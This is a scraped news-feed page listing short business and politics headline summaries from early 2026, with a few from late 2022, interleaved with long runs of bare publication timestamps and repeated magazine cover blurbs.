The jeweller says it wants to reduce its exposure after the cost of the precious metal has risen.
Date of publish: Fri, 06 Feb 2026 13:36:24 GMT
Benjamin Wegg-Prosser concluded his association with Lord Mandelson - and references to them both in the Epstein files - was doing the business Global Counsel harm.
Date of publish: Fri, 06 Feb 2026 15:57:13 GMT
The Bank governor criticised emails between Peter Mandelson and Jeffrey Epstein during the financial crisis.
Date of publish: Fri, 06 Feb 2026 12:31:06 GMT
Relatives face "never-ending nightmare" of service charge debts as thousands of retirement flats stand empty across England and Wales.
Date of publish: Fri, 06 Feb 2026 00:45:36 GMT
The price of the digital currency has dropped significantly despite President Donald Trump’s public support.
Date of publish: Fri, 06 Feb 2026 11:15:35 GMT
The Bank of England has kept borrowing costs unchanged but opened the door to cuts later this year.
Date of publish: Thu, 05 Feb 2026 17:22:58 GMT
The steps to bolster Canada's auto industry come as Trump's tariffs strain the sector and threaten jobs.
Date of publish: Thu, 05 Feb 2026 23:07:21 GMT
Some 109 jobs will be cut at the company's headquarters and distribution centre in Scotland.
Date of publish: Thu, 05 Feb 2026 16:50:28 GMT
Seventy workers at the Staffordshire site were put on temporary leave last year due to slow demand.
Date of publish: Thu, 05 Feb 2026 18:10:47 GMT
Airport organisation says queues could last up to six hours over the summer holidays.
Date of publish: Thu, 05 Feb 2026 11:06:11 GMT
Workers are writing letters, staging strikes and in some cases resigning over how bosses are handling the immigration crackdown.
Date of publish: Thu, 05 Feb 2026 13:19:01 GMT
Safe Hands collapsed in 2022, leaving 46,000 customers without the funeral plans they had paid for.
Date of publish: Thu, 05 Feb 2026 14:19:55 GMT
Court documents allege the sportswear company treated white employees less favourably.
Date of publish: Wed, 04 Feb 2026 23:07:33 GMT
The event was attended by representatives of more than 50 countries, the White House said.
Date of publish: Thu, 05 Feb 2026 03:33:48 GMT
A former editor describes the massive cuts as one of the "darkest days" in the history of the storied newspaper.
Date of publish: Wed, 04 Feb 2026 21:04:49 GMT
Staff and clients say they are desperate for answers following the sudden closure of PM Law.
Date of publish: Wed, 04 Feb 2026 19:41:24 GMT
Novo Nordisk is facing "unprecedented" price pressures, "intensifying competition" and patents expiring.
Date of publish: Wed, 04 Feb 2026 16:45:20 GMT
The Bank of England may have suggested more rate cuts are on the way, but they are unlikely to go much lower.
Date of publish: Thu, 05 Feb 2026 16:10:34 GMT
The top detective investigating the tanker collision says there were early signs of gross negligence from Vladimir Motin
Date of publish: Thu, 05 Feb 2026 13:19:12 GMT
Comac's passenger jet is attracting customers in South East Asia where demand for affordable aircraft is growing.
Date of publish: Tue, 03 Feb 2026 23:04:49 GMT
Prized for its beauty, teak is in short supply, forcing the yacht industry to look for alternatives.
Date of publish: Wed, 04 Feb 2026 13:42:07 GMT
The industry data suggests that despite Asda embarking on a turnaround, it has been losing ground to rivals.
Date of publish: Sun, 01 Feb 2026 00:45:34 GMT
India's budget focuses on infrastructure and defence spending and tax breaks for data-centre investments.
Date of publish: Sun, 01 Feb 2026 09:15:44 GMT
Hundreds of miles from Denmark's coast a project is underway to inject CO2 into an old oil field.
Date of publish: Fri, 30 Jan 2026 00:10:01 GMT
Opinion is divided over whether Warsh will align with the US president's views over how the Federal Reserve should be run.
Date of publish: Fri, 30 Jan 2026 22:15:36 GMT
How restaurants and retailers use behavioural science to get us to increase our spending.
Date of publish: Thu, 29 Jan 2026 00:05:18 GMT
India is investing hundreds of millions of dollars in building up a computer chip industry.
Date of publish: Tue, 27 Jan 2026 00:05:55 GMT
Producers in Jamaica and Antigua hope that increasing liberalisation will lead to higher revenues.
Date of publish: Mon, 26 Jan 2026 06:49:21 GMT
Greenland's natural resources include large reserves of rare earth deposits.
Date of publish: Fri, 23 Jan 2026 12:39:51 GMT
The latest generation of entrepreneurs have a head-start with AI but also face familiar challenges.
Date of publish: Fri, 23 Jan 2026 00:02:43 GMT
The European country is the biggest autos manufacturer relative to the size of its population.
Date of publish: Thu, 22 Jan 2026 00:00:19 GMT
The president wants to bring to the US tiny vehicles, like those commonly seen on the streets of Japan.
Date of publish: Wed, 21 Jan 2026 09:57:22 GMT
A host of technology is on offer to farmers, promising to raise farming yields and lower food prices.
Date of publish: Tue, 20 Jan 2026 00:00:11 GMT
The Bank of England has kept borrowing costs unchanged but opened the door to cuts later this year.
Date of publish: Thu, 05 Feb 2026 17:22:58 GMT
The interest rate set by the Bank of England affects mortgage, loan and savings rates for millions.
Date of publish: Thu, 05 Feb 2026 12:56:07 GMT
UK Inflation has dropped back from record highs but remains above the Bank of England's 2% target.
Date of publish: Thu, 05 Feb 2026 12:52:12 GMT
179,000 households meet the Department for Communities' fuel poverty criteria, spending at least 10% of their income to cover domestic energy bills.
Date of publish: Thu, 05 Feb 2026 12:38:27 GMT
There is a fine balance between the benefits of improved infrastructure, versus the cost of disruption. Does the country have it right?
Date of publish: Sun, 11 Jan 2026 01:26:18 GMT
Parts of Britain’s rail network will close for engineering work over the festive period - but is that the right time to do it?
Date of publish: Mon, 22 Dec 2025 00:03:12 GMT
Three days in, after a tax U-turn and partial climbdown on workers' rights, Laura Kuenssberg looks at what impact Budget week might have.
Date of publish: Sat, 29 Nov 2025 15:14:47 GMT
Ahead of this week's Budget, some have accused the Office for Budget Responsibility of being a "straitjacket on growth"
Date of publish: Tue, 25 Nov 2025 00:00:03 GMT
Why - in an age where so many of us are feeling the financial pinch - are some budget shops on UK high streets having such a tough time?
Date of publish: Fri, 21 Nov 2025 08:03:37 GMT
The candidates test their story on a group of kids.
Date of publish: Fri, 06 Feb 2026 16:22:42 GMT
The Bank governor criticised emails between Peter Mandelson and Jeffrey Epstein during the financial crisis.
Date of publish: Fri, 06 Feb 2026 12:31:06 GMT
The steel structure was lowered into place at the new reservoir in a 72-hour continuous operation.
Date of publish: Thu, 05 Feb 2026 14:40:55 GMT
Gary Neville re-joins the dragons as they put another set of business hopefuls to the test.
Date of publish: Thu, 05 Feb 2026 06:18:17 GMT
The world this week
An exclusive look at how we designed our cover
Date of publish: Fri, 06 Feb 2026 20:53:46 +0000
Date of publish: Thu, 05 Feb 2026 13:47:23 +0000
Date of publish: Thu, 05 Feb 2026 13:47:23 +0000
Date of publish: Thu, 05 Feb 2026 13:47:23 +0000
An exclusive look at how we designed our cover
Date of publish: Fri, 30 Jan 2026 18:08:25 +0000
Date of publish: Thu, 29 Jan 2026 13:48:00 +0000
Date of publish: Thu, 29 Jan 2026 13:48:00 +0000
Date of publish: Thu, 29 Jan 2026 13:48:00 +0000
An exclusive look at how we designed our cover
Date of publish: Fri, 23 Jan 2026 21:18:08 +0000
Date of publish: Thu, 22 Jan 2026 14:07:39 +0000
Date of publish: Thu, 22 Jan 2026 14:07:39 +0000
Date of publish: Thu, 22 Jan 2026 14:07:39 +0000
An exclusive look at how we designed our cover
Date of publish: Fri, 16 Jan 2026 15:50:53 +0000
Date of publish: Thu, 15 Jan 2026 13:51:54 +0000
Date of publish: Thu, 15 Jan 2026 13:51:54 +0000
Date of publish: Thu, 15 Jan 2026 13:51:54 +0000
An exclusive look at how we designed our cover
Date of publish: Fri, 09 Jan 2026 15:46:13 +0000
Date of publish: Thu, 08 Jan 2026 13:47:50 +0000
Date of publish: Thu, 08 Jan 2026 13:47:50 +0000
Date of publish: Thu, 08 Jan 2026 13:47:50 +0000
An exclusive look at how we designed our cover
Date of publish: Wed, 31 Dec 2025 14:09:18 +0000
Date of publish: Tue, 30 Dec 2025 13:48:47 +0000
Date of publish: Tue, 30 Dec 2025 13:48:47 +0000
Date of publish: Thu, 25 Dec 2025 15:10:02 +0000
An exclusive look at how we designed our cover, written by Josie Delap, our Christmas editor
Date of publish: Fri, 19 Dec 2025 12:24:24 +0000
Date of publish: Thu, 18 Dec 2025 13:43:14 +0000
Date of publish: Thu, 18 Dec 2025 13:43:14 +0000
An exclusive look at how we designed our cover
Date of publish: Fri, 12 Dec 2025 17:19:36 +0000
Date of publish: Thu, 11 Dec 2025 14:00:15 +0000
Date of publish: Thu, 11 Dec 2025 14:00:15 +0000
Date of publish: Thu, 11 Dec 2025 14:00:15 +0000
An exclusive look at how we designed our cover
Date of publish: Sat, 06 Dec 2025 13:28:07 +0000
Date of publish: Thu, 04 Dec 2025 14:20:05 +0000
Date of publish: Thu, 04 Dec 2025 14:20:05 +0000
Date of publish: Thu, 04 Dec 2025 14:20:05 +0000
Date of publish: Thu, 27 Nov 2025 14:06:34 +0000
Date of publish: Thu, 27 Nov 2025 14:06:34 +0000
Date of publish: Thu, 27 Nov 2025 14:06:34 +0000
Date of publish: Thu, 20 Nov 2025 14:14:37 +0000
Date of publish: Thu, 20 Nov 2025 14:14:37 +0000
Date of publish: Thu, 20 Nov 2025 14:14:37 +0000
An exclusive look at how we designed our cover
Date of publish: Fri, 14 Nov 2025 18:41:52 +0000
Date of publish: Thu, 13 Nov 2025 14:00:55 +0000
Date of publish: Thu, 13 Nov 2025 14:00:55 +0000
Date of publish: Thu, 13 Nov 2025 14:00:55 +0000
An exclusive look at how we designed our cover
Date of publish: Fri, 07 Nov 2025 19:13:49 +0000
Date of publish: Thu, 06 Nov 2025 14:01:38 +0000
Date of publish: Thu, 06 Nov 2025 14:01:38 +0000
Date of publish: Thu, 06 Nov 2025 14:01:38 +0000
An exclusive look at how we designed our cover
Date of publish: Sat, 01 Nov 2025 20:22:59 +0000
Date of publish: Thu, 30 Oct 2025 13:49:02 +0000
Date of publish: Thu, 30 Oct 2025 13:49:02 +0000
Date of publish: Thu, 30 Oct 2025 13:49:02 +0000
An exclusive look at how we designed our cover
Date of publish: Fri, 24 Oct 2025 15:38:52 +0000
Date of publish: Thu, 23 Oct 2025 13:11:26 +0000
Date of publish: Thu, 23 Oct 2025 13:11:26 +0000
Date of publish: Thu, 23 Oct 2025 13:11:26 +0000
An exclusive look at how we designed our cover
Date of publish: Fri, 17 Oct 2025 17:12:15 +0000
Date of publish: Thu, 16 Oct 2025 12:45:37 +0000
Date of publish: Thu, 16 Oct 2025 12:45:37 +0000
Date of publish: Thu, 16 Oct 2025 12:45:37 +0000
The thinking behind our design about the breakthrough in the Middle East
Date of publish: Fri, 10 Oct 2025 16:24:02 +0000
Date of publish: Thu, 09 Oct 2025 13:08:05 +0000
Date of publish: Thu, 09 Oct 2025 13:08:05 +0000
Date of publish: Thu, 09 Oct 2025 13:08:05 +0000
The thinking behind our design about Russia’s hybrid war
Date of publish: Fri, 03 Oct 2025 18:31:40 +0000
Date of publish: Thu, 02 Oct 2025 13:18:17 +0000
Date of publish: Thu, 02 Oct 2025 13:18:17 +0000
Date of publish: Thu, 02 Oct 2025 13:18:17 +0000
The thinking behind our designs about free speech in America, spotting a genius and Britain going bust
Date of publish: Fri, 26 Sep 2025 16:52:35 +0000
Date of publish: Thu, 25 Sep 2025 13:30:34 +0000
Date of publish: Thu, 25 Sep 2025 13:30:34 +0000
Date of publish: Thu, 25 Sep 2025 13:30:34 +0000
Date of publish: Fri, 19 Sep 2025 15:44:35 +0000
Date of publish: Thu, 18 Sep 2025 13:52:19 +0000
Date of publish: Thu, 18 Sep 2025 13:52:19 +0000
Date of publish: Thu, 18 Sep 2025 13:52:19 +0000
Date of publish: Mon, 15 Sep 2025 09:19:36 +0000
Date of publish: Thu, 11 Sep 2025 13:50:59 +0000
Date of publish: Thu, 11 Sep 2025 13:50:59 +0000
Date of publish: Tue, 09 Sep 2025 15:17:45 +0000
Date of publish: Fri, 05 Sep 2025 16:31:41 +0000
Date of publish: Thu, 04 Sep 2025 14:55:35 +0000
Date of publish: Thu, 04 Sep 2025 14:55:35 +0000
Date of publish: Thu, 04 Sep 2025 14:55:35 +0000
Date of publish: Sat, 30 Aug 2025 14:37:19 +0000
Date of publish: Thu, 28 Aug 2025 12:57:25 +0000
Date of publish: Thu, 28 Aug 2025 12:57:25 +0000
Date of publish: Thu, 28 Aug 2025 12:57:25 +0000
Date of publish: Fri, 22 Aug 2025 16:43:10 +0000
Date of publish: Thu, 21 Aug 2025 13:04:05 +0000
Date of publish: Thu, 21 Aug 2025 13:04:05 +0000
Date of publish: Thu, 21 Aug 2025 13:04:05 +0000
Date of publish: Fri, 15 Aug 2025 16:02:04 +0000
Date of publish: Thu, 14 Aug 2025 13:05:09 +0000
Date of publish: Thu, 14 Aug 2025 13:05:09 +0000
Date of publish: Thu, 14 Aug 2025 13:05:09 +0000
Date of publish: Fri, 08 Aug 2025 19:04:10 +0000
Date of publish: Thu, 07 Aug 2025 12:51:42 +0000
Date of publish: Thu, 07 Aug 2025 12:51:42 +0000
Date of publish: Thu, 07 Aug 2025 12:51:42 +0000
Date of publish: Fri, 01 Aug 2025 17:15:15 +0000
Date of publish: Thu, 31 Jul 2025 13:02:38 +0000
Date of publish: Thu, 31 Jul 2025 13:02:38 +0000
Date of publish: Thu, 31 Jul 2025 13:02:38 +0000
Date of publish: Fri, 25 Jul 2025 18:57:54 +0000
Date of publish: Thu, 24 Jul 2025 12:59:53 +0000
Date of publish: Thu, 24 Jul 2025 12:59:53 +0000
Date of publish: Thu, 24 Jul 2025 12:59:53 +0000
Date of publish: Fri, 18 Jul 2025 17:08:53 +0000
Date of publish: Thu, 17 Jul 2025 12:48:23 +0000
Date of publish: Thu, 17 Jul 2025 12:48:23 +0000
Date of publish: Thu, 17 Jul 2025 12:48:23 +0000
Date of publish: Fri, 11 Jul 2025 18:06:09 +0000
Date of publish: Thu, 10 Jul 2025 12:54:40 +0000
Date of publish: Thu, 10 Jul 2025 12:54:40 +0000
Date of publish: Thu, 10 Jul 2025 12:54:40 +0000
Date of publish: Fri, 04 Jul 2025 20:59:56 +0000
Date of publish: Thu, 03 Jul 2025 12:58:43 +0000
Date of publish: Thu, 03 Jul 2025 12:58:43 +0000
Date of publish: Thu, 03 Jul 2025 12:58:43 +0000
Date of publish: Thu, 26 Jun 2025 12:43:33 +0000
Date of publish: Thu, 26 Jun 2025 12:43:33 +0000
Date of publish: Thu, 26 Jun 2025 12:43:33 +0000
Date of publish: Fri, 20 Jun 2025 15:51:21 +0000
Date of publish: Thu, 19 Jun 2025 12:57:40 +0000
Date of publish: Thu, 19 Jun 2025 12:57:40 +0000
Date of publish: Thu, 19 Jun 2025 12:57:40 +0000
Date of publish: Fri, 13 Jun 2025 16:33:16 +0000
Date of publish: Thu, 12 Jun 2025 13:00:23 +0000
Date of publish: Thu, 12 Jun 2025 13:00:23 +0000
Date of publish: Thu, 12 Jun 2025 13:00:23 +0000
Date of publish: Fri, 06 Jun 2025 18:50:45 +0000
Date of publish: Thu, 05 Jun 2025 12:46:22 +0000
Date of publish: Thu, 05 Jun 2025 12:46:22 +0000
Date of publish: Thu, 05 Jun 2025 12:46:22 +0000
Date of publish: Fri, 30 May 2025 17:44:37 +0000
Date of publish: Thu, 29 May 2025 12:48:24 +0000
Date of publish: Thu, 29 May 2025 12:48:24 +0000
Date of publish: Thu, 29 May 2025 12:48:24 +0000
Date of publish: Fri, 23 May 2025 17:31:36 +0000
Date of publish: Thu, 22 May 2025 12:47:13 +0000
Date of publish: Thu, 22 May 2025 12:47:13 +0000
Date of publish: Thu, 22 May 2025 12:47:13 +0000
Date of publish: Fri, 16 May 2025 18:20:02 +0000
Date of publish: Thu, 15 May 2025 12:59:07 +0000
Date of publish: Thu, 15 May 2025 12:59:07 +0000
Date of publish: Thu, 15 May 2025 12:59:07 +0000
Date of publish: Thu, 08 May 2025 13:01:04 +0000
Date of publish: Thu, 08 May 2025 13:01:04 +0000
Date of publish: Thu, 08 May 2025 13:01:04 +0000
Date of publish: Thu, 01 May 2025 12:59:11 +0000
Date of publish: Thu, 01 May 2025 12:59:11 +0000
Date of publish: Thu, 01 May 2025 12:59:11 +0000
Date of publish: Thu, 24 Apr 2025 12:49:36 +0000
Date of publish: Thu, 24 Apr 2025 12:49:36 +0000
Date of publish: Thu, 24 Apr 2025 12:49:36 +0000
Date of publish: Wed, 16 Apr 2025 13:20:45 +0000
Date of publish: Wed, 16 Apr 2025 13:20:45 +0000
Date of publish: Wed, 16 Apr 2025 13:20:45 +0000
Date of publish: Thu, 10 Apr 2025 12:53:53 +0000
Date of publish: Thu, 10 Apr 2025 12:53:53 +0000
Date of publish: Thu, 10 Apr 2025 12:53:53 +0000
Date of publish: Thu, 03 Apr 2025 13:02:23 +0000
Date of publish: Thu, 03 Apr 2025 13:02:23 +0000
Date of publish: Thu, 03 Apr 2025 13:02:23 +0000
Date of publish: Thu, 27 Mar 2025 15:49:30 +0000
Date of publish: Thu, 27 Mar 2025 15:49:30 +0000
Date of publish: Thu, 27 Mar 2025 15:46:32 +0000
Date of publish: Thu, 20 Mar 2025 14:31:29 +0000
Date of publish: Thu, 20 Mar 2025 14:31:29 +0000
Date of publish: Thu, 20 Mar 2025 14:31:29 +0000
Date of publish: Thu, 13 Mar 2025 14:45:26 +0000
Date of publish: Thu, 13 Mar 2025 14:45:26 +0000
Date of publish: Thu, 13 Mar 2025 14:45:26 +0000
Date of publish: Thu, 06 Mar 2025 13:57:53 +0000
Date of publish: Thu, 06 Mar 2025 13:57:53 +0000
Date of publish: Thu, 06 Mar 2025 13:57:53 +0000
Date of publish: Thu, 27 Feb 2025 15:24:09 +0000
Date of publish: Thu, 27 Feb 2025 15:24:09 +0000
Date of publish: Thu, 27 Feb 2025 15:24:09 +0000
Date of publish: Thu, 20 Feb 2025 13:58:41 +0000
Date of publish: Thu, 20 Feb 2025 13:58:41 +0000
Date of publish: Thu, 20 Feb 2025 13:58:41 +0000
Date of publish: Thu, 13 Feb 2025 14:42:19 +0000
Date of publish: Thu, 13 Feb 2025 14:42:19 +0000
Date of publish: Thu, 13 Feb 2025 14:42:19 +0000
Date of publish: Thu, 06 Feb 2025 14:08:56 +0000
Date of publish: Thu, 06 Feb 2025 14:08:56 +0000
Date of publish: Thu, 06 Feb 2025 14:08:56 +0000
Date of publish: Thu, 30 Jan 2025 15:42:32 +0000
Date of publish: Thu, 30 Jan 2025 15:42:32 +0000
Date of publish: Thu, 30 Jan 2025 15:42:32 +0000
Date of publish: Thu, 23 Jan 2025 14:31:04 +0000
Date of publish: Thu, 23 Jan 2025 14:31:04 +0000
Date of publish: Thu, 23 Jan 2025 14:31:04 +0000
Date of publish: Thu, 16 Jan 2025 15:17:32 +0000
Date of publish: Thu, 16 Jan 2025 15:17:32 +0000
Date of publish: Thu, 16 Jan 2025 15:17:32 +0000
Date of publish: Thu, 09 Jan 2025 14:00:38 +0000
Date of publish: Thu, 09 Jan 2025 14:00:38 +0000
Date of publish: Thu, 09 Jan 2025 14:00:38 +0000
Date of publish: Thu, 02 Jan 2025 14:06:25 +0000
Date of publish: Thu, 02 Jan 2025 14:06:25 +0000
Date of publish: Thu, 19 Dec 2024 14:40:33 +0000
Date of publish: Thu, 19 Dec 2024 14:40:33 +0000
Date of publish: Thu, 12 Dec 2024 13:39:20 +0000
Date of publish: Thu, 12 Dec 2024 13:39:20 +0000
Date of publish: Thu, 12 Dec 2024 13:39:20 +0000
Date of publish: Thu, 05 Dec 2024 13:48:39 +0000
Date of publish: Thu, 05 Dec 2024 13:48:39 +0000
Date of publish: Thu, 05 Dec 2024 13:48:39 +0000
Date of publish: Thu, 28 Nov 2024 13:53:31 +0000
Date of publish: Thu, 28 Nov 2024 13:53:31 +0000
Date of publish: Thu, 28 Nov 2024 13:53:31 +0000
Date of publish: Thu, 21 Nov 2024 13:52:31 +0000
Date of publish: Thu, 21 Nov 2024 13:52:31 +0000
Date of publish: Thu, 21 Nov 2024 13:52:31 +0000
Date of publish: Thu, 14 Nov 2024 15:01:05 +0000
Date of publish: Thu, 14 Nov 2024 15:01:05 +0000
Date of publish: Thu, 14 Nov 2024 15:01:05 +0000
Date of publish: Thu, 07 Nov 2024 14:13:37 +0000
Date of publish: Thu, 07 Nov 2024 14:13:37 +0000
Date of publish: Thu, 07 Nov 2024 14:13:37 +0000
Date of publish: Thu, 31 Oct 2024 15:16:44 +0000
Date of publish: Thu, 31 Oct 2024 15:16:44 +0000
Date of publish: Thu, 31 Oct 2024 15:16:44 +0000
Date of publish: Thu, 24 Oct 2024 13:34:21 +0000
Date of publish: Thu, 24 Oct 2024 13:34:21 +0000
Date of publish: Thu, 24 Oct 2024 13:34:21 +0000
Date of publish: Thu, 17 Oct 2024 13:55:20 +0000
Date of publish: Thu, 17 Oct 2024 13:55:20 +0000
Date of publish: Thu, 17 Oct 2024 13:55:20 +0000
Date of publish: Thu, 10 Oct 2024 13:24:39 +0000
Date of publish: Thu, 10 Oct 2024 13:24:39 +0000
Date of publish: Thu, 10 Oct 2024 13:24:39 +0000
Date of publish: Thu, 03 Oct 2024 14:04:01 +0000
Date of publish: Thu, 03 Oct 2024 14:04:01 +0000
Date of publish: Thu, 03 Oct 2024 14:04:01 +0000
Date of publish: Thu, 26 Sep 2024 13:33:10 +0000
Date of publish: Thu, 26 Sep 2024 13:33:10 +0000
Date of publish: Thu, 26 Sep 2024 13:33:10 +0000
Date of publish: Thu, 19 Sep 2024 12:42:08 +0000
Date of publish: Thu, 19 Sep 2024 12:42:08 +0000
Date of publish: Thu, 19 Sep 2024 12:42:08 +0000
Date of publish: Thu, 12 Sep 2024 14:00:26 +0000
Date of publish: Thu, 12 Sep 2024 14:00:26 +0000
Date of publish: Thu, 12 Sep 2024 14:00:26 +0000
Date of publish: Thu, 05 Sep 2024 12:56:42 +0000
Date of publish: Thu, 05 Sep 2024 12:56:42 +0000
Date of publish: Thu, 05 Sep 2024 12:56:42 +0000
Date of publish: Thu, 29 Aug 2024 12:50:15 +0000
Date of publish: Thu, 29 Aug 2024 12:50:15 +0000
Date of publish: Thu, 29 Aug 2024 12:50:15 +0000
Date of publish: Thu, 22 Aug 2024 12:54:53 +0000
Date of publish: Thu, 22 Aug 2024 12:54:53 +0000
Date of publish: Thu, 22 Aug 2024 12:54:53 +0000
Date of publish: Thu, 15 Aug 2024 14:00:50 +0000
Date of publish: Thu, 15 Aug 2024 14:00:50 +0000
Date of publish: Thu, 15 Aug 2024 14:00:50 +0000
Date of publish: Thu, 08 Aug 2024 13:25:33 +0000
Date of publish: Thu, 08 Aug 2024 13:25:33 +0000
Fortune | FORTUNE
Disney’s Josh D’Amaro and Dana Walden give CEOs a real-time case study in managing a peer who wanted your job.
Date of publish: Sat, 07 Feb 2026 12:00:00 +0000
Suzy Welch has some advice for people struggling to get hired.
Date of publish: Sat, 07 Feb 2026 11:03:00 +0000
Hillary Super is the first woman to run Victoria's Secret & Co. “It’s hard to have an intuition about a category that you cannot put on your body,” she says.
Date of publish: Sat, 07 Feb 2026 11:00:00 +0000
Frank Bisignano’s quick work at the SSA elicited ‘disbelief’ from Senator Elizabeth Warren, but an audit proved he’s hitting the mark.
Date of publish: Sat, 07 Feb 2026 10:21:00 +0000
Gu is the youngest-ever Olympic champion in freestyle skiing. She will compete at the upcoming Winter Olympics in Milan beginning Feb. 7.
Date of publish: Sat, 07 Feb 2026 09:45:00 +0000
Maye joins the list of football stars who have lived humbly, even after receiving a generous paycheck.
Date of publish: Sat, 07 Feb 2026 09:34:00 +0000
Experts say people are marrying later and also worry about their ability to have the money, health insurance and other resources needed to raise children in a stable environment.
Date of publish: Sat, 07 Feb 2026 00:23:21 +0000
A rare admission of a misstep by the White House, the deletion came hours after press secretary Karoline Leavitt dismissed “fake outrage” over the post.
Date of publish: Sat, 07 Feb 2026 00:10:21 +0000
Claude Opus 4.6 identified over 500 previously unknown “zero day” vulnerabilities, according to Anthropic security experts.
Date of publish: Fri, 06 Feb 2026 20:26:51 +0000
Big Tech’s $630 billion AI spending spree now rivals Sweden’s economy, unsettling investors: “We’ve never invested this much on anything before.”
Date of publish: Fri, 06 Feb 2026 18:36:10 +0000
Business
All News
Date of publish: 2026-02-07 10:05:19
Date of publish: 2026-02-07 10:05:09
Date of publish: 2026-02-07 10:04:31
Date of publish: 2026-02-07 10:04:16
Date of publish: 2026-02-07 10:00:02
Date of publish: 2026-02-07 09:30:02
Date of publish: 2026-02-07 09:00:04
Date of publish: 2026-02-07 09:00:03
Date of publish: 2026-02-07 09:00:02
Date of publish: 2026-02-07 08:30:02
Date of publish: 2026-02-07 08:00:04
Date of publish: 2026-02-07 08:00:04
Date of publish: 2026-02-07 08:00:02
Date of publish: 2026-02-06 22:31:07
Date of publish: 2026-02-06 22:20:48
Date of publish: 2026-02-06 22:15:33
Date of publish: 2026-02-06 22:12:27
Date of publish: 2026-02-06 21:36:04
Date of publish: 2026-02-06 21:35:32
Date of publish: 2026-02-06 21:30:00
Date of publish: 2026-02-06 21:29:58
Date of publish: 2026-02-06 21:22:23
Date of publish: 2026-02-06 21:12:05
Date of publish: 2026-02-06 21:06:09
Date of publish: 2026-02-06 20:00:18
Date of publish: 2026-02-06 19:22:57
Date of publish: 2026-02-06 18:39:22
Date of publish: 2026-02-06 18:09:08
Date of publish: 2026-02-06 17:27:37
Date of publish: 2026-02-06 17:22:42
Date of publish: 2026-02-06 17:17:58
Date of publish: 2026-02-06 16:45:24
Date of publish: 2026-02-06 16:10:38
Date of publish: 2026-02-06 16:02:16
Date of publish: 2026-02-06 15:58:28
Date of publish: 2026-02-06 15:27:13
Date of publish: 2026-02-06 15:00:08
Date of publish: 2026-02-06 14:38:08
Date of publish: 2026-02-06 14:18:55
Date of publish: 2026-02-06 14:00:11
Date of publish: 2026-02-06 13:39:32
Date of publish: 2026-02-06 13:37:03
Date of publish: 2026-02-06 13:28:58
Date of publish: 2026-02-06 13:27:04
Date of publish: 2026-02-06 13:05:57
Date of publish: 2026-02-06 13:05:41
Date of publish: 2026-02-06 12:56:03
Date of publish: 2026-02-06 12:52:35
Date of publish: 2026-02-06 12:50:41
Date of publish: 2026-02-06 12:35:07
Date of publish: 2026-02-06 12:31:08
Date of publish: 2026-02-06 12:11:09
Date of publish: 2026-02-06 12:09:36
Date of publish: 2026-02-06 12:08:15
Date of publish: 2026-02-06 11:50:51
Date of publish: 2026-02-06 11:50:43
Date of publish: 2026-02-06 11:33:20
Date of publish: 2026-02-06 11:30:16
Date of publish: 2026-02-06 11:13:08
Date of publish: 2026-02-06 11:05:26
Date of publish: 2026-02-06 11:00:11
Date of publish: 2026-02-06 10:27:56
Date of publish: 2026-02-06 10:19:27
Date of publish: 2026-02-06 10:15:12
Date of publish: 2026-02-06 10:08:22
Date of publish: 2026-02-06 10:00:11
Date of publish: 2026-02-06 09:45:33
Date of publish: 2026-02-06 09:38:12
Date of publish: 2026-02-06 09:29:07
Date of publish: 2026-02-06 09:24:53
Date of publish: 2026-02-06 09:21:10
Date of publish: 2026-02-06 09:21:08
Date of publish: 2026-02-06 09:17:10
Date of publish: 2026-02-06 09:05:24
Date of publish: 2026-02-06 09:02:12
Date of publish: 2026-02-06 08:47:44
Date of publish: 2026-02-06 08:40:47
Date of publish: 2026-02-06 08:30:28
Date of publish: 2026-02-06 08:23:12
Date of publish: 2026-02-06 08:16:10
Date of publish: 2026-02-06 08:10:09
Date of publish: 2026-02-06 08:03:51
Date of publish: 2026-02-06 08:03:13
Date of publish: 2026-02-06 07:56:45
Date of publish: 2026-02-06 07:47:49
Date of publish: 2026-02-06 07:23:19
Date of publish: 2026-02-06 06:56:42
Date of publish: 2026-02-06 06:41:45
Date of publish: 2026-02-06 06:24:43
Date of publish: 2026-02-06 05:41:39
Date of publish: 2026-02-06 05:28:35
Date of publish: 2026-02-06 04:55:59
Date of publish: 2026-02-06 03:43:18
Date of publish: 2026-02-06 01:47:29
Date of publish: 2026-02-06 01:23:56
Date of publish: 2026-02-05 22:34:55
Date of publish: 2026-02-05 21:36:08
Date of publish: 2026-02-05 21:27:16
Date of publish: 2026-02-05 21:22:40
Date of publish: 2026-02-05 21:18:06
Date of publish: 2026-02-05 20:52:08
Date of publish: 2026-02-05 20:18:08
Date of publish: 2026-02-05 19:46:09
Date of publish: 2026-02-05 19:44:20
Date of publish: 2026-02-05 19:10:31
Date of publish: 2026-02-05 18:52:29
Date of publish: 2026-02-05 18:50:31
Date of publish: 2026-02-05 18:40:35
Date of publish: 2026-02-05 18:05:11
Date of publish: 2026-02-05 17:54:54
Date of publish: 2026-02-05 17:25:53
Date of publish: 2026-02-05 17:01:02
Date of publish: 2026-02-05 16:54:46
Date of publish: 2026-02-05 16:51:00
Date of publish: 2026-02-05 16:20:13
Date of publish: 2026-02-05 15:57:16
Date of publish: 2026-02-05 15:52:52
Date of publish: 2026-02-05 15:52:14
Date of publish: 2026-02-05 15:31:14
Date of publish: 2026-02-05 15:24:10
Date of publish: 2026-02-05 15:16:43
Date of publish: 2026-02-05 15:00:59
Date of publish: 2026-02-05 14:58:07
Date of publish: 2026-02-05 14:56:08
Date of publish: 2026-02-05 14:54:54
Date of publish: 2026-02-05 14:40:14
Date of publish: 2026-02-05 14:38:46
Date of publish: 2026-02-05 14:31:37
Date of publish: 2026-02-05 14:28:55
Date of publish: 2026-02-05 14:28:09
Date of publish: 2026-02-05 14:27:20
Politics RSS
Political sites below.
CNN.com - RSS Channel - Politics
Arizona Sen. Kyrsten Sinema decided to shake up the political world on Friday by becoming an independent. The former Democrat is still caucusing with the party in the Senate, so the Democratic caucus still has 51 members. Now, instead of 49 Democrats and two independents within their ranks, the caucus has 48 Democrats and three independents.
Date of publish: Sat, 10 Dec 2022 17:24:17 GMT
The Biden administration managed to rack up a long list of major legislative wins in its first two years despite facing one of the most closely-divided Congresses in history. From bipartisan action on infrastructure, gun safety and same-sex marriage to party-line bills tackling climate change and expanding health care coverage, it's a record President Joe Biden and Democrats on the ballot were all eager to tout on the campaign trail during the midterms.
Date of publish: Sun, 11 Dec 2022 16:16:48 GMT
The political news you need to know, in 10 minutes or less. Hosted by David Chalian.
CNN.com - RSS Channel - Politics
